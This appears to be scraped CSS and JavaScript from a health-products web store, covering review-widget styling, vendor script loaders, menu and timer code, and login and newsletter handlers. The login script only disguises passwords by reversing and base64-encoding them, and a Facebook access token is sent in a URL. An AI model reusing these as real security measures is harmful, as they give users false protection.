            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__title {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-content_tabs-styles__tab {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__recommendText {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__smallText {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-rating_widget-styles__links {
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-display-progress_bar-styles__leftLabel {
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-grid-styles__gridContainer {
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-pager-styles__pager {
            font-family: 'Poppins', sans-serif !important;
        }


.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply {
    background-color: #f2f2f2 !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__header {
    font-style: normal !important;
}

.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
    background-color: #4f8324;
    color: #fff;
}

.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
    background-color: #4f8324  !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing {
    max-width: 75px !important;
    max-height: 75px !important;
}

    .RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large2 {
        width: 12.66667%  !important;
    }

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__positive {
    border: 2px solid #4F8324 !important;
    color: #4f8324 !important;
    background-color:#ededed !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__negative {
    border: 2px solid #e04949 !important;
    color: #e04949 !important;
    background-color:white !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag {
      box-shadow: none !important;
}
.RRPR_src-features-reviews-styles__subtext {
    font-size: 14p
x !important;
}
.RRPR_src-features-reviews-styles__review::after {
    content: "" !important;
    display: block !important;
    position: absolute !important;
    left: 50% !important;
    transform: translateX(-40vw) !important; /* Adjust transform to center the 80vw width */
    border-bottom: 3px solid #dedede !important; /* Adjusted border color and height */
    width: 80vw !important; /* Adjusted width */
    margin-top: 2.1875vw !important; /* Adjusted top margin */
}
.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review {
    padding-bottom: 2em !important;
    padding-top: 2em !important;
}
..acs_rating_bar.acs_stars[data-unitsize=large] {
    font-size: 14px !important;
}

.RRPR_src-features-rating_widget-styles__container button{
     border: none;
    background: none;
}
.RRPR_src-features-content_tabs-styles__container button{
 border: none;
background: none;
}

.RRPR_src-features-social_qa-styles__bigA {
color: #4f8324 !important;
 font-family: 'Poppins', sans-serif !important; }

.RRPR_src-features-social_qa-styles__questionText{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__answerText{
            font-family: 'Poppins', sans-serif !important;
        }
 .RRPR_src-features-display-button-styles__voteButtons{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__answerFooter{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-text-styles__highlight{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__askButton{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__searchBar{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__questionCount{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__container,
.RRPR_src-features-social_qa-styles__body {
    background-color: transparent !important;
}

.RRPR_src-features-reviews-styles__ai_summary{
background: F6F6F6;!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ThirdPartyJsFile1.js
body_size: -748
content:
//var yotpokey='@'
var klevu_cms_module_enabled = true, klevu_cmsSearchEnabled = true, klevu_current_version = '20.0.1';
var klevu_storeLandingPageUrl = kurl, klevu_showQuickSearchOnEnter = false,
    klevu_searchQueryParam = 'searchterms';

var klevu_apiKey = 'klevu-156396293646810223', /*klevu-164863217851210223*/
    searchTextBoxName = 'searchterms',
    klevu_lang = 'en',
    klevu_result_top_margin = ''
    , klevu_result_left_margin = '';
function callfunctionAfterpageload() {
    //console.log('calling klevu');
    (function () {
        var ws = document.createElement('script'), kl_protocol = ("https:" === document.location.protocol ? "https://" : "http://");
        ws.type = 'text/javascript'; ws.async = true; ws.defer = 'defer'; ws.src = kl_protocol + 'js.klevu.com/klevu-js-v1/js/klevu-webstore.js'; ws.charset = "UTF-8";
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s);
    })();
    require(["klevu-voice"], function () {
        (function () {
            var options = {
            };
            klevu_voiceSearch.init(options);
        })();
    });
}

if (pageName != "CheckoutPage")
{
    require(['domReady'], function (domReady) {
        domReady(function () {
            callfunctionAfterpageload();
        });
    });
}



require(['domReady'], function (domReady) {
    domReady(function () {
        //setTimeout(callafterpageloadzenddesk, 10000);

        (function (d) {
            var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
            if (d.getElementById(id)) { return; }
            js = d.createElement('script'); js.id = id; js.async = true; js.defer = 'defer';
            js.src = "//connect.facebook.net/en_US/all.js";
            ref.parentNode.insertBefore(js, ref);
        }(document));
        // Init the SDK upon load
        window.fbAsyncInit = function () {
            FB.init({
                appId: '280577148728616', // App ID
               // appId: '1576883492344950',
                channelUrl: '//' + window.location.hostname + '/https://www.hpfystores.com/myaccount/myaccount', // Path to your Channel File
                status: false, // check login status
                cookie: true, // enable cookies to allow the server to access the session
                xfbml: true  // parse XFBML
            });
        }
    });
});

function CallFacebookscriptafterpageload() {
    //listen for and handle auth.statusChange events
    FB.login(function (response) {
        if (response.authResponse) {
            console.log('Welcome!  Fetching your information.... ');
            //console.log(response); // dump complete info
            access_token = response.authResponse.accessToken; //get access token
            user_id = response.authResponse.userID; //get FB UID

            FB.api('/me', { fields: 'name, email' }, function (response) {
                console.log(response);
                user_email = response.email; //get user email
                // you can store this data into your database            
            });
        } else {
            //user hit cancel button
           // console.log('User cancelled login or did not fully authorize.');
        }
    }, {
        scope: 'public_profile,email',
        return_scopes: true
    });

    FB.Event.subscribe('auth.statusChange', function (response) {
        if (response.authResponse && !(fbloggedin)) {
            // user has auth'd your app and is logged into Facebook
            var uid = "http://graph.facebook.com/" + response.authResponse.userID + "/picture";
            var accessToken = response.authResponse.accessToken;
            window.location = "/MyAccount/SaveFBData?token=" + accessToken + "&Page=0";
        }
        else {
        }
    });
}


function saLoadScriptZendesk(src) {
    var js = window.document.createElement('script');
    js.type = 'text/javascript';
    js.id = 'ze-snippet';
    js.async = true;
    js.defer = 'defer';
    js.src = src;
    document.getElementsByTagName("head")[0].appendChild(js);
};
function callafterpageloadzenddesk() {
    window.zESettings = {
        webWidget: {
            chat: {
                connectOnPageLoad: false
            }
        }
    };
    //saLoadScriptZendesk('https://static.zdassets.com/ekr/snippet.js?key=27dc1094-4549-4097-995f-7da12cc176f5');
}


function YotpoScriptPageLoad(src) {
    var js = window.document.createElement('script');
    js.type = 'text/javascript';   
    js.async = true;
    js.defer = 'defer';
    js.src = src;
    document.getElementsByTagName("head")[0].appendChild(js);
};


function callafterpageloadYotpo() {
    YotpoScriptPageLoad("//staticw2.yotpo.com/" + YotpoKey + "/widget.js");
}

function ResellerRatingScriptPageLoad(src) {
    var js = window.document.createElement('script');
    js.type = 'text/javascript';
    js.async = true;
    js.defer = 'defer';
    js.src = src;
    document.getElementsByTagName("head")[0].appendChild(js);
};

function callafterpageloadResellerRating() {
    ResellerRatingScriptPageLoad("https://www.resellerratings.com/productreviews/category/HPFY.js");
}



//window.addEventListener('DOMContentLoaded', (event) => {
//    setTimeout(callafterpageloadzenddesk, 10000);
//});
if (pageName == 'HomePage' || pageName == "CategoryPage" || pageName == "ProductPage" || pageName =="OrdercompletePage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
    require(['jquery'], function ($) {
        $(document).ready(function () {

            setTimeout(function () {
                //callafterpageloadYotpo();
				callafterpageloadResellerRating();
            }, 800);
        
       });
    

                 

                    //(function
                    //    e() {
                    //    var e = document.createElement("script");
                    //    e.type = "text/javascript",
                    //        e.async = true, e.defer = 'defer';
                    //    e.src = "//staticw2.yotpo.com/" + YotpoKey + "/widget.js";
                    //    var t = document.getElementsByTagName("script")[0]; t.parentNode.insertBefore(e, t)
                    //})();
                });
        });
    });
}
if (pageName != 'OrdercompletePage') {
require(['domReady'], function (domReady) {
    domReady(function () {
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.defer = 'defer'; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5RNGQ55');
    });
});
    }


//if (pageName != 'OrdercompletePage') {
//    require(['domReady'], function (domReady) {
//        domReady(function () {
//            require(['jquery'], function ($) {
//                $(document).ready(function () {
//                    setTimeout(function () {
//                        (function (w, d, s, l, i) {
//                            w[l] = w[l] || []; w[l].push({
//                                'gtm.start':
//                                    new Date().getTime(), event: 'gtm.js'
//                            }); var f = d.getElementsByTagName(s)[0],
//                                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.defer = 'defer'; j.src =
//                                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
//                        })(window, document, 'script', 'dataLayer', 'GTM-5RNGQ55');
//                    }, 4000);
//                });
//            });
//        });
//    });
//}
//require(['domReady'], function (domReady) {
//    (function (c, l, a, r, i, t, y) { c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) }; t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i; y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y); })(window, document, "clarity", "script", "46r0ab95gv");

//    (function (W, i, s, e, P, o, p) { W['WisePopsObject'] = P; W[P] = W[P] || function () { (W[P].q = W[P].q || []).push(arguments) }, W[P].l = 1 * new Date(); o = i.createElement(s), p = i.getElementsByTagName(s)[0]; o.defer = 1; o.src = e; p.parentNode.insertBefore(o, p) })(window, document, 'script', '//loader.wisepops.com/get-loader.js?v=1&site=h7xaSMUatj', 'wisepops');
//});


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/main.js?version=2.9
body_size: -2714
content:
(function (require) {
    (function () {
        var config = {
            waitSeconds: 120,
            paths: {
                "bootstrap": 'node_modules/bootstrap/dist/js/bootstrap.bundle.min',
                "jquery": 'src/js/jquery-2.2.0.min',
                "MmenuPollyfill": 'node_modules/mmenu-js/dist/mmenu.polyfills.min',
                "Mmenuu": 'node_modules/mmenu-js/dist/mmenu.min',
                "menukit": "src/js/menukit.min",
                "slick": 'node_modules/slick-slider/slick/slick.min',
                "angular": '/VirtualContent/Content/Scripts/angular.min1',
                "angularsanitize": '/VirtualContent/Content/Scripts/angular-sanitize.min1',
                "Productdetail": '/VirtualContent/Content/Scripts/product-details1',
                "classyedit": '/VirtualContent/Content/Scripts/editor/js/jquery.classyedit.min',
                "ProductContent": '/VirtualContent/Content/Scripts/ProductContent.min',
                "fontawesome": 'fontawesome/fontawesome.min',
                "allpagescript": 'VirtualContent/Content/Scripts/allscripts1',
                'fontawesome/solid': 'fontawesome/solid.min',
                'fontawesome/regular': 'fontawesome/regular.min',
                'jsonata': '/VirtualContent/Content/Scripts/jsonata.min1',
                'productdependent': '/VirtualContent/Content/Scripts/ProductDependent1',
                "maccount": '/VirtualContent/Content/Scripts/myaccount',
                "domReady": 'VirtualContent/Content/Scripts/domReady.min',
                "klevu-voice": "https://js.klevu.com/klevu-js-v1/js/klevu-voicesearch",
                "checkout": "/VirtualContent/Content/Scripts/Checkout",
                "jqueryvalidate": "/VirtualContent/Content/Scripts/jquery.validate.min",
                "lightgalleryUmdThumnail": "/node_modules/lightgallery/plugins/thumbnail/lg-thumbnail.min",
                "lightgalleryZoom": "/node_modules/lightgallery/plugins/zoom/lg-zoom.min",
                "nouislider": "/node_modules/nouislider/dist/nouislider",
                "lightgallery": "/node_modules/lightgallery/lightgallery.min",
                "lightgalleryvideos": "/node_modules/lightgallery/plugins/video/lg-video.min",
                "jquerycshare": "/VirtualContent/Content/Scripts/jquery.c-share.min",
                "thirdpartyjs": "/VirtualContent/Content/Scripts/ThirdPartyJsFile1",
                "categoryproductpagejs": "/VirtualContent/Content/Scripts/ProductCategoryPage1",
                "commonjs": "/VirtualContent/Content/Scripts/Commonpage1",
                "cartjs": "/VirtualContent/Content/Scripts/CartPage1",
                "marqueejs": "/VirtualContent/Content/Scripts/marquee",
                "newslettercalender": "/VirtualContent/Content/Scripts/jquery-ui-calender.min"
            },
            shim: {
                "bootstrap": { deps: ["jquery"] },

                "maccount": {
                    deps: ["jquery"]
                },
                "angular": {
                    exports: 'angular',
                },
                'angularsanitize': {
                    deps: ['angular']
                },
                //"allpagescript": {
                //    deps: ["bootstrap", "jquery"]
                //},
                "allpagescript": {
                    deps: ["jquery"]
                },
                "productdependent": {
                    deps: ["jquery", "jsonata"]
                },
                "Mmenuu": {
                    deps: ["MmenuPollyfill"]
                },
                "checkout": {
                    deps: ['jquery', 'jqueryvalidate']
                }
            }
        };
        require.config(config);
    })();
})(require);


(function () {
    var isLoadedBase = false;
    basewindow.onload = function () {
        loadall();
    }

    basewindow.onpageshow = function () {
        loadall();
    }


    function loadall() {
        if (!isLoadedBase) {
            require(["allpagescript", 'domReady!'], function () {
                //domReady(function () {
                //require(["allpagescript"], function () {

                //});
                //});
            });

            if (ThirdpartyJsfilecall == 1) {
                require(["thirdpartyjs", 'domReady!'], function () {
                });
            }
        }
    }

})();

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/domReady.min.js
body_size: -2434
content:
/**
 * @license RequireJS domReady 2.0.1 Copyright (c) 2010-2012, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/requirejs/domReady for details
 */
define(function(){"use strict";function h(n){for(var t=0;t<n.length;t+=1)n[t](s)}function c(){var n=e;i&&n.length&&(e=[],h(n))}function n(){i||(i=!0,u&&clearInterval(u),c())}function t(n){return i?n(s):e.push(n),t}var o,r,u,f=typeof window!="undefined"&&window.document,i=!f,s=f?document:null,e=[];if(f){if(document.addEventListener)document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1);else if(window.attachEvent){window.attachEvent("onload",n);r=document.createElement("div");try{o=window.frameElement===null}catch(l){}r.doScroll&&o&&window.external&&(u=setInterval(function(){try{r.doScroll();n()}catch(t){}},30))}document.readyState==="complete"&&n()}return t.version="2.0.1",t.load=function(n,i,r,u){u.isBuild?r(null):t(r)},t});

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/allscripts1.js
body_size: 8806
content:
let blocked = false;
let blockTimeout = null;
let prevDeltaY = 0;
let currWidth = $(window).width();
function menuToggle() {
    if (currWidth < 992) {
        $(function () {
            $(".main-drop").on('click', function () {
                $(this).parent().siblings().find(".main-drop").removeClass("active");
                $(this).parent().siblings().find(".drop-menu").hide();
                $(this).next().toggle();
                $(this).toggleClass("active");
            });           

            $(".main-drop").on('click', function () {
                $(this).find(".fa").toggle();
                $(".fa").addClass("active");
            });

            $(".main-drop").on('click', function () {
                $(this).find(".fa").toggle();
                $(".fa").removeClass("active");
            });
        });
    }
    else {
        $(".my-drop-menu").on('mouseenter', function () {
            $(this).find(".drop-menu").toggle();
            $(".my-main-drop").addClass("active");
        });
        $(".my-drop-menu").on('mouseleave', function () {
            $(this).find(".drop-menu").toggle();
            $(".my-main-drop").removeClass("active");
        });
    }
}
//inner main nav//
$(".dropstart").on('mouseenter', function () {
    $(".dropdown-menu").addClass("active");
});
$(".dropstart").on('mouseleave', function () {
    $(".dropdown-menu").removeClass("active");

});
//inner main nav//
menuToggle();
$(document).ready(function () {
    $(window).on('resize', function () {
        menuToggle();
    });
});
$(function () {
    $(".sub-div ").click(function () {
        $(this).next().toggle();       
    });
});
$(".text-promocode").on('click', function () {
    $(this).find("i").toggleClass("active");  
    $('#couponsechideshow').toggleClass("active");  //edited by ra on 20 aug 2021

});
$(".sing-up-popup").on('click', function () {
    if (window.innerHeight <= 405) {
        window.location = "/MyAccount/login/";
    }
    else {
        var Myaccount_Html = $("#main-sign-up-popup").find(".sing-up-popup-header").html();
        if (!Myaccount_Html) {
            var MyHtml = $("#myaccount-cart-login-popup").html();
            $('#main-sign-up-popup').prepend(MyHtml);
        }    
        $("#main-sign-up-popup .sing-up-popup-header").removeClass("d-none");
        $("#main-sign-up-popup .sing-up-popup-header").addClass("active");
    }
    $(document).mouseup(function (e) {

        var containerLogin = $("#main-sign-up-popup .sing-up-popup-header");
        if (containerLogin.hasClass('active')) {
            if (!containerLogin.is(e.target) && containerLogin.has(e.target).length === 0) {
                containerLogin.addClass("d-none");
                containerLogin.removeClass("active");
                $(document).unbind('mouseup');
            }
        }
    });

    $(".closesignbutton").on('click', function () {
        $(".sing-up-popup-header").removeClass("active");
        $(".sing-up-popup-header").addClass("d-none");        
    });
});
function GoogleBtnClick() {
    window.location.href = "/MyAccount/RedirectToGoogle?Page=0";
}
$('#btnshopping_continue').click(function () {
    window.location.href = '/';
});
/*************js END by Ngma**************************** */
function getTimeRemaining(endtime) {
    var now = new Date();
    now.setTime(now.getTime() + now.getTimezoneOffset() * 60 * 1000);
    var offset = -240;
    var estDate = new Date(now.getTime() + offset * 60 * 1000);
    var t = endtime - estDate;
    if (t > 0) {
        $("#clockdiv").removeClass("d-none");
    }
    var seconds = Math.floor((t / 1000) % 60);
    var minutes = Math.floor((t / 1000 / 60) % 60);
    var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
    var days = Math.floor(t / (1000 * 60 * 60 * 24));
    return {
        'total': t,
        'days': days,
        'hours': hours,
        'minutes': minutes,
        'seconds': seconds
    };
}
function initializeClock(id, endtime1) {
    var clock = document.getElementById(id);
    var endtime = document.getElementById(endtime1).value;
    var daysSpan = clock.querySelector('.days');
    var hoursSpan = clock.querySelector('.hours');
    var minutesSpan = clock.querySelector('.minutes');
    var secondsSpan = clock.querySelector('.seconds');
    function updateClock() {
        var t = getTimeRemaining(endtime);
        daysSpan.innerHTML = '0' + t.days;
        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
        secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);
        if (t.days == 0) {
            $("#timerdays").addClass("d-none");
            $("#totalday").addClass("d-none");
        }
        else {
            $("#timerdays").removeClass("d-none");
            $("#totalday").removeClass("d-none");
        }
        if (t.total <= 0) {
            clearInterval(timeinterval);
        }
    }
    updateClock();
    var timeinterval = setInterval(updateClock, 1000);
}
if (document.getElementById("hiddenenddate")) {
    var deadline = new Date(Date.now() + 1 * 30 * 60 * 60 * 1000);  
    initializeClock('clockdiv', 'hiddenenddate');
}
//if (typeof zaius !== 'undefined') {
//    zaius.onload(function () {
//        $('#HiddenZaiusvuidnew').val(zaius.VUID);  //added by ra on 30 mar 2022

//        jQuery('.zaiusvuidall').each(function () {
//            var href = jQuery(this).attr('href');
//            if (!href.toString().includes("http")) {
//                href = document.location.origin + '' + href;
//            }
//            var url = new URL(href);
//            url.searchParams.append('vuid', zaius.VUID);
//            jQuery(this).attr('href', url);
//        });
//    });
//}
//commented by ra on 9 may 2023


(function () {
    if (typeof _ltk == 'object') {
        _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
            ltkCode();
        });
    } else {
        (function (d) {
            if (document.addEventListener)
                document.addEventListener('ltkAsyncListener', d);
            else {
                e = document.documentElement;
                e.ltkAsyncProperty = 0;
                e.attachEvent('onpropertychange', function (e) {
                    if (e.propertyName == 'ltkAsyncProperty') {
                        d();
                    }
                });
            }
        })(function () {
            _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
                ltkCode();
            });
        });
    }

    function ltkCode() {
        _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
            _ltk.Signup.New("Footer", "emailAddress", _ltk.Signup.TYPE.CLICK, "sing-up", "email");
        });
    }
})();


$("#sign-up").click(function (e) {
    e.preventDefault(); 
    var email = $('.EmailAddrss').val();
    if (validateEmailchk(email) == false) {
        alert("Please Enter Valid Email Address");
        return false;
    }
    if (email != null && email != "") {
        //$.ajax({
        //    type: "POST",
        //    url: "/Newsletter/NewsletterSubs",
        //    contentType: "application/json; charset=utf-8",
        //    dataType: "text",
        //    data: "{email : '" + email + "'}",
        //    async: false,
        //    cache: false,
        //    success: function (data) {
        //        $('#emailAddress').val('');
        //        $("#newsletter-section").html("<p class='par-news'>Thank you for signing up to our newsletter</p>");
        //        $(".sub-email").addClass("active-email");
        //    },
        //    error: function (xhr, textStatus, errorThrown) {
        //    }
        //});
        //commented by ra on 9 may 2023

        $('#emailAddress').val('');
        $("#newsletter-section").html("<p class='par-news'>Thank you for signing up to our newsletter</p>");
        $(".sub-email").addClass("active-email");

    }
});
function validateEmailchk(email) {
   
    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;   
    return regex.test(email);
}

$("#phoneNumber").on("input", function () {
    this.value = this.value.replace(/[^0-9]/g, ''); 
});

$("#phone-signup").click(function (e) {
    e.preventDefault();
    var phone = $("#phoneNumber").val().trim();
    if (phone.length !== 10) {
        alert("Please enter a valid 10-digit phone number.");
        return;
    }
    $("#phone-signup").prop("disabled", true).text("Subscribing...");

    $.ajax({
        url: '/Home/ListrackMsgSubscription',
        type: 'POST',
        data: { phoneNumber: phone },
        success: function (response) {
            $("#phoneNumber").val("");
            $("#phone-subscription").html("<p class='par-news'>Thank you for subscribing to HPFY text alerts!</p>");
        },
        error: function (xhr, status, error) {
            alert("Something went wrong. Please try again later.");
            console.error(error);
        },
        complete: function () {
            $("#phone-signup").prop("disabled", false).text("Subscribe");
        }
    });
});

var ajaxCallURL = '/Common/AccountLogin';
$(function () {
    $(".GetLogin").click(function () {
        var $buttonClicked = $(this);
        var options = { "backdrop": "static", keyboard: true };
        $.ajax({
            type: "GET",
            url: ajaxCallURL,
            contentType: "application/json; charset=utf-8",
            datatype: "json",
            success: function (data) {
                $('#output').html(data);
                $('#modalForm').modal('show');

            },
            error: function () {
                alert("Content load failed.");
            }
        });
    });
    $("#closbtn").click(function () {

        $('#myModal').modal('hide');
    });
});
function LoginCheck() {    
    var Valid = true;
    var EmailAddress = $("#email-Address").val();
    var UserPassword = $("#UserPassword").val();
    if (EmailAddress == "" || EmailAddress == null) {
        $(".Email").removeClass("d-none");
        Valid = false;
    }
    else {
        $(".Email").addClass("d-none");
        Valid = true;
    }
    if (UserPassword == "" || UserPassword == null) {
        $(".Password").removeClass("d-none");
        Valid = false;
    }
    else {
        $(".Password").addClass("d-none");
        Valid = true;
    }
    if (Valid == true) {
        var Passrev = UserPassword.split("").reverse().join("");
        var PassBase64 = btoa(Passrev);
        var BaseReversepass = PassBase64.split("").reverse().join("");
        $.ajax({
            url: "/MyAccount/GetLogin",
            type: "POST",
            data: { EmailAddress: $("#email-Address").val(), Password: BaseReversepass, FormKey: $("#FrmKey").val() },
            success: function (data) {               
                if (data != "Invalid UserName and Password")
                {                   
                   // window.location.href = data;
                    window.location.reload();
                }
                else {
                    $(".CError").removeClass("d-none");
                    $(".CError").text(data);
                }
            },
            error: function () {
                alert("Content load failed.");
            }
        });
    }
}
if (pageName == 'HomePage') {   
    require(['domReady'], function (domReady) {
        domReady(function () { 
            require(['slick', 'angular', 'bootstrap', 'jquery'],
                function (slick, angular, bootstrap, $) { 
                    var mainApp = angular.module("hpfyhome", []);
                    // mainApp.run(['$rootScope', '$http', function ($rootScope, $http) {
                        // var hurl = '/postedangular/homepagedata.html';
                        // var api;
                        // $http.post(hurl)
                            // .success(function (data, status, headers, config) {
                                // if (data.success) {
                                    // $rootScope.promoproducts2 = data.HomePageDeals;   //promotion product
                                    // $rootScope.promoproducts = data.PromotionProduct;  //featured product
                                    // $rootScope.FeatureHomePromotionHeading = data.FeatureHomePromotionHeading;
                                    // $rootScope.FeaturePromotionHeading = data.FeaturePromotionHeading;                                   
                                    // $rootScope.success = 1;
                                // }
                            // })
                    // }]);
                    // mainApp.controller('promotion2Controller', ['$scope', '$rootScope', function ($scope, $rootScope) {
                        // $scope.finished = function () {
                            // $('#home-tab-button-one').text($rootScope.FeatureHomePromotionHeading);                          
                            // $scope.openQuickView = function (PID) {
                               // var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                // $('#exampleModal .modal-body').find('iframe').remove();
                                // var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                                // $('#exampleModal .modal-body').append(QuickViewIframe);
                                // myModal.show();
                            // } 
                            // setTimeout(function () {
                                // $("#home-tab-button-one").trigger("click");
                            // }, 7000);
                           
                        // }
                    // }]);
                    // mainApp.controller('promotionController', ['$scope', '$rootScope', function ($scope, $rootScope) {
                        // $scope.finished = function () {
                            // $('#home-tab-button-two').text($rootScope.FeaturePromotionHeading);                         
                            // $scope.openQuickView = function (PID) {                               
                                // var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                // $('#exampleModal .modal-body').find('iframe').remove();
                                // var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                                // $('#exampleModal .modal-body').append(QuickViewIframe);
                                // myModal.show();
                            // }                          
                        // }
                    // }]);
					
					document.getElementById('home-tab-button-one').innerText = featureHomePromotionHeading;
                    document.getElementById('home-tab-button-two').innerText = featurePromotionHeading;
                    document.querySelectorAll('.product-card-quickview-section .quick').forEach(function (button) {
                        button.addEventListener('click', function (event) {
                            event.preventDefault();
                            var productId = button.getAttribute('data-pid');
                            console.log(productId);
                            openQuickView(productId);
                        });
                    });
                    function openQuickView(PID) {
                        console.log("in openQuickView")
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        var modalBody = document.querySelector('#exampleModal .modal-body');
                        //modalBody.innerHTML = '';
						var oldIframe = modalBody.querySelector('.quick-view-frame');
						if (oldIframe) {
							oldIframe.remove();
						}
                        var QuickViewIframe = document.createElement('iframe');
                        QuickViewIframe.setAttribute('frameborder', '0');
                        QuickViewIframe.setAttribute('src', '/Catalog/Quickview?productid=' + PID);
                        QuickViewIframe.setAttribute('class', 'quick-view-frame');
                        modalBody.appendChild(QuickViewIframe);
                        myModal.show();
                    }
					
                    angular.bootstrap($('.home-page-tabbing'), ['hpfyhome']); 
                    var activePos = $('.tab-wrap .active').position();
                    function changePos() {
                        activePos = $('.tab-wrap .active').position();
                        $('.border-span').stop().css({
                            left: activePos.left,
                            width: $('.tab-wrap .active').width()
                        });
                    }                 
                    function changeTab() {
                        var getTabId = $('.tab-wrap .active a').attr('tab-id');

                        $('.tab').stop().fadeOut(300, function () {
                            $(this).removeClass('active');
                        }).hide();

                        $('.tab[tab-id=' + getTabId + ']').stop().fadeIn(300, function () {
                            $(this).addClass('active');
                            animateTabHeight();
                        });
                    }
                    $('.tab-wrap a').on('click', function (e) {
                        e.preventDefault();
                       //var  api = new Yotpo.API(yotpo);
                       // api.refreshWidgets();
                        var tabId = $(this).attr('tab-id');
                        $('.tab-wrap a').stop().parent().removeClass('active');
                        $(this).stop().parent().addClass('active');
                        changePos();
                        tabCurrentItem = tabItems.filter('.active');
                        $('.tab').stop().fadeOut(300, function () {
                            $(this).removeClass('active');
                        }).hide();
                        $('.tab[tab-id="' + tabId + '"]').stop().fadeIn(300, function () {
                            $(this).addClass('active');
                            animateTabHeight();
                        });
                    });
                    var tabItems = $('.tab-wrap ul li');
                    var tabCurrentItem = tabItems.filter('.active'); 
                    $(".testimonial-slider").slick({
                        speed: 20000,
                        autoplay: true,
                        autoplaySpeed: 0,
                        cssEase: 'linear',                       
                        slidesToShow: 3,
                        slidesToScroll: 1,                       
                        arrows: false,                       
                        pauseOnHover: true,                       
                        draggable: false,
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                            }
                        }]
                    });
                    const bannergallery = document.getElementsByClassName("banner-slider");                   
                    if (srclistitem != "") {                       
                        $.each(srclistitem, function (indexData, ProductImageData) {                           
                            var bannerimage = "";
                            bannerimage += "<div>";
                            bannerimage += "<a href =" + ProductImageData['linkurl'] + "><picture>";
                            bannerimage += "<source media='(min-width:992px)' srcset='" + ProductImageData['desktopsrc'] + "' width='1600' height='356'>";
                            bannerimage += "<source media='(min-width:576px)' srcset='" + ProductImageData['tabletsrc'] + "' width='768' height='200'>";
